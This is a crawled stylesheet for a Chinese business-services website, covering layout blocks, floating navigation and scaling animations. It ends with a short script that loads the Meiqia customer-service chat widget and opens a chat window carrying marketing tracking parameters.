    .block6 .li .single .text .hr{height:1px;width:16px;background:#eee;margin:9px 0;}
    .block6 .li .single .text span.btn{width:85px;height:22px;background:#FF6600;display:block;position:relative;line-height:22px;color:#fff;}
    .block6 .li .single .text span.btn i{display:block;width:13px;height:14px;position:absolute;left:5px;top:50%;margin-top:-6.5px;background: url(../images/sys_icon.png) no-repeat -71px -22px;}
    .block6 .li .single:hover span.btn{background-color:#6473CF;}
    .block6 .li .single .text span.btn{text-indent:25px;}
    .block6 .li .single4,.block6 .li .single8{margin-right:0;}


    /*block7*/
    .block7{padding-top:30px;padding-bottom:70px;}
    .block7 .content{overflow:hidden}
    .block7 .title{padding-bottom:6px !important;}
    .block7 .li{background:#fff;width:416px;border-right:1px solid #E7E7E7;float:left;height:420px;}
    .block7 .titles{border-bottom:1px dotted #CACFD9;padding:5px 0;}
    .block7 .titles .text{line-height:54px;font-size:15px;color:#2B3D63;margin-left:25px;font-weight:700;}
    .block7 .titles a{float:right;display:block;height:10px;width:64px;padding:10px;background:url(../images/more.png) no-repeat  left center;margin-top:15px;text-indent: -9999px;}
    .block7 .li ul{padding:25px 25px 15px 25px;height:315px;}
    .block7 .li ul li a{display:block;height:100%;}
    .block7 .li ul li font{float:right;font-family:arial;font-size:13px;color:#999;}
    .block7 .li ul li:hover a{color:#145FBC;}
    .block7 .li ul li:hover h2{color:#145FBC !important;}
    .block7 .one{overflow:hidden;border-bottom: 1px dotted #CACFD9;padding-bottom:30px;}
    .block7 .one .img{height:90px;width:145px;text-align:center;color:#fff;font-family:arial;position:relative;float:left;}
    .block7 .one .img img{
        width:145px;
        height:97px;
    }
    .block7 .one .news_li_content{margin-left:165px;}
    .block7 .one .news_li_content .img{width:100%;height:100%;}
    .block7 .one .news_li_content h2{font-size:16px;font-weight:normal;color:#61697B;
        position: relative;
        top: 5px;}
    .block7 .one .news_li_content p{line-height:22px;font-size:13px;color:#999;height:44px;overflow:hidden;}
    .block7 .one div.time{font-family:arial;
        position: relative;
        top: 10px;font-size:12px;padding-bottom:15px;color:#aaa;padding-top:5px;}
    .block7 li.s{line-height:50px;border-bottom: 1px dotted #CACFD9;font-size:14px;color:#6C6C6C;padding-left:10px;overflow: hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space: nowrap;background:url(../images/icon3.png) no-repeat left center;position:relative;}
    .block7 li.s a{color:#747C8B;float:left;width:270px;}
    .block7 .li2{width:783px !important;border-right:none !important;}
    .block7 .bigsingle{height:210px;margin:0 30px;margin-top:25px;}
    .block7 .li2 .smallsingle{overflow:hidden;margin-top:5px;height:86px;overflow:hidden;margin-left:30px;overflow:hidden;}
    .block7 .li2 .smallsingle .single{width:86px;height:86px;float:left;display:block;margin-right:5px;overflow:hidden;}
    .block7 .li2 .smallsingle .single img{cursor: pointer;-webkit-transition: all 0.6s;-o-transition: all 0.6s;-moz-transition: all 0.6s;transition: all 0.6s;width:100%;height:100%;}
    .block7 .li2 .smallsingle .single img:hover{-webkit-transform: scale(1.4);-moz-transform: scale(1.4);-ms-transform: scale(1.4);-o-transform: scale(1.4);transform: scale(1.4);}

    .block7 .li2 .smallsingle .single8{margin-right:0;}
    .block7 .bigsingle .single{width:359px;height:300px;position:relative;}
    .block7 .bigsingle .single.fl{background:url(../images/new_b1.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%;}
    .block7 .bigsingle .single.fr{background:url(../images/new_b2.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%;}
    .block7 .bigsingle .single .img{position:absolute;right:0;bottom:0;width:200px;height:200px;}
    .block7 .bigsingle .single .img img{position:absolute;right:0;bottom:0;}
    .block7 .title_big{font-size:18px;color:#FFFFFF;font-weight:700;padding:44px 0 18px 23px;line-height: 19px}
    .block7 .title_big span{padding-right:34px;position:relative;
        display: block;
        max-width: 280px;}
    .block7 .title_big span i{position:absolute;right:0;top:50%;margin-top:-6px;width:30px;height:16px;display:block;background: url(../images/sys_icon.png) no-repeat -155px -22px;}
    .block7 .bigsingle p{line-height:20px;height: 60px;color:#fff;font-size:14px;padding:0 23px;position:relative;z-index:1;}
    .block7 .dotdotdot{width:20px;height:5px;margin:12px 23px;background: url(../images/sys_icon.png) no-repeat -98px -22px;}
    .block7 .bigsingle a{width:75px;height:31px;border:1px solid #fff;display:block;line-height:31px;text-align:center;color:#fff;opacity:0.5;margin:23px;margin-top:50px;position:relative;}
    /* .block7 .bigsingle a i{display:block;width:32px;height:9px;position:absolute;right:-25px;top:50%;margin-top:-4.5px;background: url(../images/sys_icon.png) no-repeat -120px -22px;} */
    .block7 .bigsingle a:hover{opacity:1;}
    .block7 .dotdotdot1{width: 14px;height: 14px;margin:12px 23px;background: url(../images/dggzx_ic_fh.png) no-repeat}

    /*block8*/
    .block8{background:url(../images/ljdgg_img_bg.jpg) no-repeat center;padding-top:10px;padding-bottom:50px;}
    .block8 .content_left{width:360px;height:450px;float:left;}
    .block8 .content_left li{width:175px;height:145px;float:left;margin:0 5px 5px 0;}
    .block8 .content_left .single{width:175px;height:145px;background:#Fff;display:block;text-align:center;float:left;position:relative;cursor:default;}
    .block8 .content_left .single .img{width:64px;height:64px;margin:0 auto;margin-bottom:5px;margin-top:35px;}
    .block8 .content_left .li1 .img{background-position:-4px -85px;}
    .block8 .content_left .li1.on .img{background-position:-4px -43px;}
    .block8 .content_left .li2 .img{background-position:-60px -85px;}
    .block8 .content_left .li2.on .img{background-position:-60px -45px;}
    .block8 .content_left .li3 .img{background-position:-119px -87px;}
    .block8 .content_left .li3.on .img{background-position:-119px -45px;}
    .block8 .content_left .li4 .img{background-position:-181px -84px;}
    .block8 .content_left .li4.on .img{background-position:-181px -45px;}
    .block8 .content_left .li5 .img{background-position:-237px -84px;}
    .block8 .content_left .li5.on .img{background-position:-237px -45px;}
    .block8 .content_left .li6 .img{background-position:-292px -82px;}
    .block8 .content_left .li6.on .img{background-position:-292px -45px;}
    .block8 .content_left .single p{padding:3px 0;font-size:12px;color:#9F9F9F;font-size:14px;color:#717171;position:relative;padding-top:10px;}
    .block8 .content_left .single p:after{display:block;height:1px;width:31px;position:absolute;content:"";position:absolute;background:url(../images/hr3.png) no-repeat center;left:50%;top:0px;margin-left:-15.5px;}
    .block8 .content_left i{display:block;position:absolute;}
    .block8 .content_left i.j1{width:9px;height:7px;border-left:1px solid #fff;left:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j2{width:9px;height:7px;border-right:1px solid #fff;right:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j3{width:7px;height:9px;border-right:1px solid #fff;right:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left i.j4{width:7px;height:9px;border-left:1px solid #fff;left:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left li.on a{background:#FF734F;}
    .block8 .content_left li.on p{color:#fff;font-size:14px;font-weight:700;padding-top:15px;}
    .block8 .content_left li.on p:after{background:#fff;}
    .block8 .content_right{height:445px;width:835px;background:url(../images/bg.jpg);margin-left:365px;position:relative;}
    .block8 .content_right i{display:block;position:absolute;}
    .block8 .content_right i.j1{width:9px;height:7px;border-left:1px solid #A9A9A9;left:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j2{width:9px;height:7px;border-right:1px solid #A9A9A9;right:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j3{width:7px;height:9px;border-right:1px solid #A9A9A9;right:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right i.j4{width:7px;height:9px;border-left:1px solid #A9A9A9;left:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right li{width:100%;height:100%;}
    .block8 .content_right li .p1{font-weight:700;color:#FF734D;font-size:20px;padding:28px 28px 10px 30px;}
    .block8 .content_right li .p2{    font-weight: 700;
        padding: 40px 23px 40px 30px;
        position: relative;
        font-size: 18px;
        line-height: 26px;}
    .block8 .content_right li .p3{color:#B0B0B0;line-height:24px;font-size:14px;padding:15px 30px;padding-right:45px;height:48px;}
    /* .block8 .content_right p.p2:before{display:block;height:1px;width:20px;content:"";position:absolute;top:7px;background:#E1E1E1;} */
    .block8 .content_right p.p2:after{display:block;height:1px;width:40px;content:"";position:absolute;bottom:10px;background:#E1E1E1;}
    .block8 .kefu_btn{height:24px;width:107px;background:#FF7753;display:block;color:#fff;text-align:center;line-height:24px;border-radius:5px;position:absolute;right:35px;top:38px;}
    .block8 .kefu_btn i.i1{display:block;width:5px;height:8px;position:absolute;left:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -187px -22px;}
    .block8 .kefu_btn i.i2{display:block;width:5px;height:8px;position:absolute;right:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -194px -22px;}
    .block8 .content_right .single{width:250px;height:215px;float:left;display:block;margin-right:5px;overflow:hidden;}
    .block8 .content_right .single img{cursor: pointer;-webkit-transition: all 0.6s;-o-transition: all 0.6s;-moz-transition: all 0.6s;transition: all 0.6s;width:100%;height:100%;}
    .block8 .content_right .single img:hover{-webkit-transform: scale(1.3);-moz-transform: scale(1.3);-ms-transform: scale(1.3);-o-transform: scale(1.3);transform: scale(1.3);}
    .block8 .content_right .single3{margin-right:0;}
    .block8 .content_right ul{height:420px;overflow:hidden;}
    .block8 .content_right .smallsingle{margin:15px 25px;overflow:hidden;height:215px;}
    .three-line,
    .two-line {
        display: -webkit-box;
        overflow: hidden;
        -webkit-box-orient: vertical
    }

    .one-line {
        white-space: nowrap
    }

    .two-line {
        -webkit-line-clamp: 2
    }

    .three-line {
        -webkit-line-clamp: 3
    }
    /*floor*/
    .floorbox{height:0;position:fixed;width:1200px;left:50%;margin-left:-600px;top:50%;z-index:10;}
    .floor{width:50px;background:#fff;position:absolute;left:-75px;top:50%;border-radius:3px;z-index:100;margin-top:-258px;display:none;}
    .floor dt{width:50px;height:50px;background:#0A6CE8;border-radius:3px 3px 0 0;background:#0A6CE8;}
    .floor dt a{display:block;width:50px;height:50px;text-align:center;color:#Fff;font-size:12px;line-height:68px;}
    .floor dt a i{display:block;width:11px;height:12px;position:absolute;left:50%;margin-left:-5.5px;top:12px;background: url(../images/sys_icon.png) no-repeat -301px 0;}
    .floor dd{width:48px;border:1px solid #ddd;border-radius:0 0 3px 3px;}
    .floor dd a{line-height:18px;padding:10px 12px;height:36px;display:block;border-bottom:1px dashed #DFDFDF;-webkit-transition: all .3s;-o-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}
    .floor dd a span{line-height:20px;text-align:center;display:block;color:#8C8C8C;}
    .floor dd a.on,.floor dd a:hover{background:#0A6CE8;border-bottom:1px solid #0A6CE8;width:26px;position:relative;left:-1px;top:-1px;}
    .floor dd a.on span{color:#fff !important;}
    .floor dd a:hover span{color:#fff;}
    .floor dd a.top{display:block;height:40px;text-align:center;color:#8C8C8C;font-size:12px;line-height:60px;position:relative;border-bottom:none;}
    .floor dd a.top i{display:block;width:12px;height:7px;position:absolute;left:50%;margin-left:-5.5px;top:18px;background: url(../images/sys_icon.png) no-repeat -207px -22px;}
    .floor dd a.top:hover{
        color: #fff !important
    }
    @media screen and (max-width: 1400px){.list-left{display: none;}
        .floor{position:fixed !important;left:10px !important;}
    }

    /* 第一板块顾问 */
    .guwenbox {width: 1200px;height: 327px;}
    .guwenbox .solid{width: 779px;height: 95px;text-align: left;background: url(../images/solid_bg.png) no-repeat;position: relative;margin-left: 21px;}
    .guwenbox .solid img{width: 95px;display: none;height: 95px;border-radius: 100%;-webkit-border-radius: 100%;margin-left: 22px;}
    .guwenbox .solid .lianxi{width: 176px;height: 45px;text-indent: -9999px;position: absolute;top: 25px;right: 26px;}


    /* 重置右侧导航样式 */
    .rightSidebar .ctx-hover-txt2{
        width: auto
    }
    .rightSidebar .li:hover .ctx-hover-txt2 {
        left: -185px;
    }
    @-webkit-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-moz-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-o-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @keyframes scale {
        0% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }
    }

    .play-wrap-one{
        width:70px;
        height:70px;
        background:rgba(255,255,255,.2);
        border-radius:50%;
        position: absolute;
        right: 0;
        top: 26px;
        cursor: pointer;
        animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite;
    }
    .play-wrap-img {
        position: absolute;
        left: 30px;
        top: 9px;
    }
    .play-wrap-two{
        width:52px;
        height:52px;
        background:rgba(255,255,255,1);
        border-radius:50%;
        margin: 9px auto;
        text-align: center;
        overflow: hidden;
        cursor: pointer;
        /* animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite; */
    }
    .play-wrap-two img{
        width: 14px;
        height: 19px;
        display: block;
        margin: 18px auto;
    }


    .block1 .icon_content .single .icon{
        background: none;
    }


--- FILE ---
content_type: application/javascript
request_url: https://tgbform.dgg.cn/seo_swt/kefu_seo.js
body_size: 734
content:
(function(a, b, c, d, e, j, s) {
    a[d] = a[d] || function() {
        (a[d].a = a[d].a || []).push(arguments)
    };
    j = b.createElement(c),
        s = b.getElementsByTagName(c)[0];
    j.async = true;
    j.charset = 'UTF-8';
    j.src = 'https://static.meiqia.com/widget/loader.js';
    s.parentNode.insertBefore(j, s);
})(window, document, 'script', '_MEIQIA');
_MEIQIA('entId', '52f9ab75b50dbf54489b1d7244e81042');
function qiao(){
    var p = window.location.href;
    var url_code ="utm_source=bdpc&utm_medium=seo";
    window.open("https://chatlink.mstatik.com/widget/standalone.html?eid=52f9ab75b50dbf54489b1d7244e81042&"+url_code+"&p="+p);
   // window.open("https://tgform.dgg.cn/meiqia/meiqia.html?"+p+url_code);
}
